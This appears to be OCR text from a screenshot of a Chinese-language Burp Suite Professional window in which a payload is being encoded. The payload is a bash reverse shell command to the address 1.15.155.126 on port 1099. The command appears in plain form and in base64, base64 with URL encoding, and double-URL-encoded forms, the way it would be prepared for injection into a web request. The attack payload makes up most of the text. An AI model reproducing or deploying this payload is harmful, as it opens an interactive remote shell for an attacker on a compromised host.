 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xia Liao
YmFzaCAtaSA%252bJiAvZGV2L3RjcC8xLjE1LjE1NS4xMjYvMTA5OSAwPiYx
YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xLjE1LjE1NS4xMjYvMTA5OSAwPiYx
YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjE1LjE1NS4xMjYvMTA5OSAwPiYx
bash -i >& /dev/tcp/1.15.155.126/1099 0>&1